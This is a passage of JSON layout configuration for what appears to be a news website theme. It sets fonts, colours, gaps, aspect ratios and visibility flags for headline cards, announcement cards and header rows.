tegoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"mainCategorySemanticTag","id":"mainCategorySemanticTag","type":"SEMANTIC_TAG","value":"h4"},{"displayNameId":"mainCategoryFontSizeLarge","id":"mainCategoryFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeMedium","id":"mainCategoryFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeSmall","id":"mainCategoryFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryTextColor","id":"mainCategoryTextColor","type":"COLOR","value":"primary"},{"displayNameId":"mainCategoryBackgroundColor","id":"mainCategoryBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"mainCategoryVerticalGapLarge","id":"mainCategoryVerticalGapLarge","type":"FACTOR","value":0},{"displayNameId":"mainCategoryVerticalGapMedium","id":"mainCategoryVerticalGapMedium","type":"FACTOR","value":0},{"displayNameId":"mainCategoryVerticalGapSmall","id":"mainCategoryVerticalGapSmall","type":"FACTOR","value":0},{"displayNameId":"mainCategoryHorizontalGapLarge","id":"mainCategoryHorizontalGapLarge","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryHorizontalGapMedium","id":"mainCategoryHorizontalGapMedium","type":"FACTOR","value":0.1},{"displayNameId":"mainCategoryHorizontalGapSmall","id":"mainCategoryHorizontalGapSmall","type":"FACTOR","value":0.1},{"displayNameId":"isUpdatedAtTimestamp","id":"isUpdatedAtTimestamp","type":"BOOLEAN","value":true},{"displayNameId":"isClickableLabels","id":"isClickableLabels","type":"BOOLEAN","value":false}],"id":"headlineCard"},{"displayNameId":"fourHeadlineCards","fields":[{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeNormal","id":"borderWidthTypeNormal","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeHover","id":"borderWidthTypeHover","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeActive","id":"borderWidthTypeActive","type":"NUMBER","value":0},{"displayNameId":"borderColorTypeNormal","id":"borderColorTypeNormal","type":"COLOR","value":"lightGrey"},{"displayNameId":"borderColorTypeHover","id":"borderColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"borderColorTypeActive","id":"borderColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"wrapperGapLarge","id":"wrapperGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"wrapperGapMedium","id":"wrapperGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"wrapperGapSmall","id":"wrapperGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"},{"displayNameId":"dividerWidth","id":"dividerWidth","type":"NUMBER","value":1},{"displayNameId":"diverColor","id":"diverColor","type":"COLOR","value":"grey"},{"displayNameId":"dividerGapInSmallScreen","id":"dividerGapInSmallScreen","type":"FACTOR","value":0.5},{"displayNameId":"dividerGapInMediumScreen","id":"dividerGapInMediumScreen","type":"FACTOR","value":0.5},{"displayNameId":"dividerGapInLargeScreen","id":"dividerGapInLargeScreen","type":"FACTOR","value":0.5},{"displayNameId":"showDivider","id":"showDivider","type":"BOOLEAN","value":true}],"id":"fourHeadlineCards"},{"displayNameId":"fiveHLCNumberedList","fields":[{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeNormal","id":"borderWidthTypeNormal","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeHover","id":"borderWidthTypeHover","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeActive","id":"borderWidthTypeActive","type":"NUMBER","value":0},{"displayNameId":"borderColorTypeNormal","id":"borderColorTypeNormal","type":"COLOR","value":"lightGrey"},{"displayNameId":"borderColorTypeHover","id":"borderColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"borderColorTypeActive","id":"borderColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"wrapperGapLarge","id":"wrapperGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"wrapperGapMedium","id":"wrapperGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"wrapperGapSmall","id":"wrapperGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"dividerWidth","id":"dividerWidth","type":"NUMBER","value":1},{"displayNameId":"dividerColor","id":"dividerColor","type":"COLOR","value":"grey"},{"displayNameId":"numberColor","id":"numberColor","type":"COLOR","value":"primary"},{"displayNameId":"dividerGapInSmallScreen","id":"dividerGapInSmallScreen","type":"FACTOR","value":0.5},{"displayNameId":"dividerGapInMediumScreen","id":"dividerGapInMediumScreen","type":"FACTOR","value":0.5},{"displayNameId":"dividerGapInLargeScreen","id":"dividerGapInLargeScreen","type":"FACTOR","value":0.5},{"displayNameId":"showDivider","id":"showDivider","type":"BOOLEAN","value":true},{"displayNameId":"showAuthor","id":"showAuthor","type":"BOOLEAN","value":false},{"displayNameId":"showDate","id":"showDate","type":"BOOLEAN","value":false},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"numberFontSizeLarge","id":"numberFontSizeLarge","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"numberFontSizeMedium","id":"numberFontSizeMedium","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"numberFontSizeSmall","id":"numberFontSizeSmall","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h3"}],"id":"fiveHLCNumberedList"},{"displayNameId":"announcementCard","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"primary"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h2"},{"displayNameId":"subHeadlineColor","id":"subHeadlineColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"subHeadlineFontSizeLarge","id":"subHeadlineFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"subHeadlineFontSizeMedium","id":"subHeadlineFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"subHeadlineFontSizeSmall","id":"subHeadlineFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"subHeadlineSemanticTag","id":"subHeadlineSemanticTag","type":"SEMANTIC_TAG","value":"h4"},{"displayNameId":"wrapperGapLarge","id":"wrapperGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"wrapperGapMedium","id":"wrapperGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"wrapperGapSmall","id":"wrapperGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapLarge","id":"horizontalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapMedium","id":"horizontalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapSmall","id":"horizontalGapSmall","type":"FACTOR","value":0},{"displayNameId":"borderWidthTypeNormal","id":"borderWidthTypeNormal","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeHover","id":"borderWidthTypeHover","type":"NUMBER","value":0},{"displayNameId":"borderWidthTypeActive","id":"borderWidthTypeActive","type":"NUMBER","value":0},{"displayNameId":"borderColorTypeNormal","id":"borderColorTypeNormal","type":"COLOR","value":"lightGrey"},{"displayNameId":"borderColorTypeHover","id":"borderColorTypeHover","type":"COLOR","value":"primary"},{"displayNameId":"borderColorTypeActive","id":"borderColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":27,"y":2}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":9,"y":1}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":9,"y":2}}],"id":"announcementCard"},{"displayNameId":"oneTwoTwoOTC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5}],"id":"oneTwoTwoOTC"},{"displayNameId":"oneOTCFourVC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"primary"}],"id":"oneOTCFourVC"},{"displayNameId":"oneOTCFourHLC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":1},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":1},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"dividerWidth","id":"dividerWidth","type":"NUMBER","value":1},{"displayNameId":"diverColor","id":"diverColor","type":"COLOR","value":"grey"},{"displayNameId":"showDivider","id":"showDivider","type":"BOOLEAN","value":true}],"id":"oneOTCFourHLC"},{"displayNameId":"oneOTCThreeHLC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"titleFontSizeLargeForHeadlineCard","id":"titleFontSizeLargeForHeadlineCard","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMediumForHeadlineCard","id":"titleFontSizeMediumForHeadlineCard","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmallForHeadlineCard","id":"titleFontSizeSmallForHeadlineCard","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"dividerWidth","id":"dividerWidth","type":"NUMBER","value":1},{"displayNameId":"dividerColor","id":"dividerColor","type":"COLOR","value":"grey"},{"displayNameId":"showDivider","id":"showDivider","type":"BOOLEAN","value":false},{"displayNameId":"mainCategoryFontSizeLarge","id":"mainCategoryFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeMedium","id":"mainCategoryFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mainCategoryFontSizeSmall","id":"mainCategoryFontSizeSmall","type":"TYPOGRAPHY","value":"big"}],"id":"oneOTCThreeHLC"},{"displayNameId":"threeHCOneOTC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"primary"},{"displayNameId":"insideCardSmallHorizontalGap","id":"insideCardSmallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"showAuthorInSmallScreenForHC","id":"showAuthorInSmallScreenForHC","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInMediumScreenForHC","id":"showAuthorInMediumScreenForHC","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInLargeScreenForHC","id":"showAuthorInLargeScreenForHC","type":"BOOLEAN","value":true},{"displayNameId":"showDividers","id":"showDividers","type":"BOOLEAN","value":false},{"displayNameId":"dividersColor","id":"dividersColor","type":"COLOR","value":"primary"}],"id":"threeHCOneOTC"},{"displayNameId":"fourVCOneOTC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"primary"},{"displayNameId":"primaryTitleFontSizeLarge","id":"primaryTitleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"primaryTitleFontSizeMedium","id":"primaryTitleFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"primaryTitleFontSizeSmall","id":"primaryTitleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"primaryMetadataFontSizeLarge","id":"primaryMetadataFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"primaryMetadataFontSizeMedium","id":"primaryMetadataFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"primaryMetadataFontSizeSmall","id":"primaryMetadataFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"primaryHorizontalGapLarge","id":"primaryHorizontalGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"primaryHorizontalGapMedium","id":"primaryHorizontalGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"primaryHorizontalGapSmall","id":"primaryHorizontalGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"secondaryTitleFontSizeLarge","id":"secondaryTitleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"secondaryTitleFontSizeMedium","id":"secondaryTitleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"secondaryTitleFontSizeSmall","id":"secondaryTitleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"secondaryMetadataFontSizeLarge","id":"secondaryMetadataFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondaryMetadataFontSizeMedium","id":"secondaryMetadataFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondaryMetadataFontSizeSmall","id":"secondaryMetadataFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondaryHorizontalGapLarge","id":"secondaryHorizontalGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"secondaryHorizontalGapMedium","id":"secondaryHorizontalGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"secondaryHorizontalGapSmall","id":"secondaryHorizontalGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":false}],"id":"fourVCOneOTC"},{"displayNameId":"nineHC","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5}],"id":"nineHC"},{"displayNameId":"nineHCForOneThird","fields":[{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"pipeColor","id":"pipeColor","type":"COLOR","value":"grey"},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h4"},{"displayNameId":"metadataSemanticTag","id":"metadataSemanticTag","type":"SEMANTIC_TAG","value":"h5"},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"verticalGapLarge","id":"verticalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"verticalGapMedium","id":"verticalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"verticalGapSmall","id":"verticalGapSmall","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapLarge","id":"horizontalGapLarge","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapMedium","id":"horizontalGapMedium","type":"FACTOR","value":0.25},{"displayNameId":"horizontalGapSmall","id":"horizontalGapSmall","type":"FACTOR","value":0.25}],"id":"nineHCForOneThird"},{"displayNameId":"oneOTCThreeHC","fields":[{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"OTCTitleFontSizeSmall","id":"OTCTitleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"grey"},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"insideCardSmallHorizontalGap","id":"insideCardSmallHorizontalGap","type":"FACTOR","value":0.25},{"displayNameId":"aspectRatioSmallForHC","id":"aspectRatioSmallForHC","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioLargeForHC","id":"aspectRatioLargeForHC","type":"RATIO","value":{"x":16,"y":9}}],"id":"oneOTCThreeHC"},{"displayNameId":"oneOTCThreeHCVertical","fields":[{"displayNameId":"aspectRatioSmallForHorizontalCard","id":"aspectRatioSmallForHorizontalCard","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"aspectRatioMediumForHorizontalCard","id":"aspectRatioMediumForHorizontalCard","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"aspectRatioLargeForHorizontalCard","id":"aspectRatioLargeForHorizontalCard","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"verticalGapLargeForHorizontalCard","id":"verticalGapLargeForHorizontalCard","type":"FACTOR","value":1},{"displayNameId":"verticalGapMediumForHorizontalCard","id":"verticalGapMediumForHorizontalCard","type":"FACTOR","value":1},{"displayNameId":"verticalGapSmallForHorizontalCard","id":"verticalGapSmallForHorizontalCard","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapLargeForHorizontalCard","id":"horizontalGapLargeForHorizontalCard","type":"FACTOR","value":0.75},{"displayNameId":"horizontalGapMediumForHorizontalCard","id":"horizontalGapMediumForHorizontalCard","type":"FACTOR","value":0.75},{"displayNameId":"metadataFontSizeLargeForHorizontalCard","id":"metadataFontSizeLargeForHorizontalCard","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeMediumForHorizontalCard","id":"metadataFontSizeMediumForHorizontalCard","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeSmallForHorizontalCard","id":"metadataFontSizeSmallForHorizontalCard","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"mainCategoryFontSizeSmallForHorizontalCard","id":"mainCategoryFontSizeSmallForHorizontalCard","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeSmallForOnTopCard","id":"titleFontSizeSmallForOnTopCard","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"metadataFontSizeSmallForOnTopCard","id":"metadataFontSizeSmallForOnTopCard","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"mainCategoryFontSizeSmallForOnTopCard","id":"mainCategoryFontSizeSmallForOnTopCard","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"verticalGapLargeForOnTopCard","id":"verticalGapLargeForOnTopCard","type":"FACTOR","value":1},{"displayNameId":"horizontalGapLargeForOnTopCard","id":"horizontalGapLargeForOnTopCard","type":"FACTOR","value":0.75},{"displayNameId":"verticalGapMediumForOnTopCard","id":"verticalGapMediumForOnTopCard","type":"FACTOR","value":1},{"displayNameId":"horizontalGapMediumForOnTopCard","id":"horizontalGapMediumForOnTopCard","type":"FACTOR","value":0.75},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"titleFontSizeLargeForHorizontalCard","id":"titleFontSizeLargeForHorizontalCard","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMediumForHorizontalCard","id":"titleFontSizeMediumForHorizontalCard","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmallForHorizontalCard","id":"titleFontSizeSmallForHorizontalCard","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showAuthorInLargeScreen","id":"showAuthorInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInMediumScreen","id":"showAuthorInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInSmallScreen","id":"showAuthorInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInLargeScreen","id":"showDateInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInMediumScreen","id":"showDateInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInSmallScreen","id":"showDateInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"horizontalCardProportionsLarge","id":"horizontalCardProportionsLarge","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"horizontalCardProportionsMedium","id":"horizontalCardProportionsMedium","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"horizontalCardProportionsSmall","id":"horizontalCardProportionsSmall","type":"RATIO","value":{"x":1,"y":2}},{"displayNameId":"showDividersInSmallScreen","id":"showDividersInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDividersInMediumScreen","id":"showDividersInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDividersInLargeScreen","id":"showDividersInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"dividerColor","id":"dividerColor","type":"COLOR","value":"primary"},{"displayNameId":"dividerWidth","id":"dividerWidth","type":"NUMBER","value":1}],"id":"oneOTCThreeHCVertical"},{"displayNameId":"header","fields":[{"displayNameId":"editionsMenuWidthInLargeScreen","id":"editionsMenuWidthInLargeScreen","type":"FACTOR","value":0},{"displayNameId":"editionsMenuWidthInMediumScreen","id":"editionsMenuWidthInMediumScreen","type":"FACTOR","value":0},{"displayNameId":"editionsMenuWidthInSmallScreen","id":"editionsMenuWidthInSmallScreen","type":"FACTOR","value":0},{"displayNameId":"firstRowBackgroundColor","id":"firstRowBackgroundColor","type":"COLOR","value":"black"},{"displayNameId":"secondRowBackgroundColor","id":"secondRowBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"firstRowHeightInSmallScreen","id":"firstRowHeightInSmallScreen","type":"FACTOR","value":0},{"displayNameId":"firstRowHeightInMediumScreen","id":"firstRowHeightInMediumScreen","type":"FACTOR","value":0},{"displayNameId":"firstRowHeightInLargeScreen","id":"firstRowHeightInLargeScreen","type":"FACTOR","value":3.85},{"displayNameId":"secondRowHeightInSmallScreen","id":"secondRowHeightInSmallScreen","type":"FACTOR","value":0},{"displayNameId":"secondRowHeightInMediumScreen","id":"secondRowHeightInMediumScreen","type":"FACTOR","value":0},{"displayNameId":"secondRowHeightInLargeScreen","id":"secondRowHeightInLargeScreen","type":"FACTOR","value":0},{"displayNameId":"firstRowLogoHeightInSmallScreen","id":"firstRowLogoHeightInSmallScreen","type":"FACTOR","value":0},{"displayNameId":"firstRowLogoHeightInMediumScreen","id":"firstRowLogoHeightI